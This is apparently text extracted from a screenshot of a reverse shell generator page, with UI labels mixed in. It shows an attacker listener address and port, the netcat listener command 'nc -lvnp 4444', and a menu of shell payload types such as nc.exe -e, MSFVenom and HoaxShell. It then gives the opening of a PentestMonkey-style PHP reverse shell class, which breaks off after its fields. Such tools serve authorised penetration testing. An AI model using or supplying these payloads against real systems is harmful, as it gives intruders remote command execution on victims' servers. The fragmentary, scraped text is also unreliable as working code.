 IP 192.168.45.183 Port 4444 +1
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
// Works on Linux OS, macOS, and Windows OS.
🚀 // See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
Shell cmd Encoding None
Raw Copy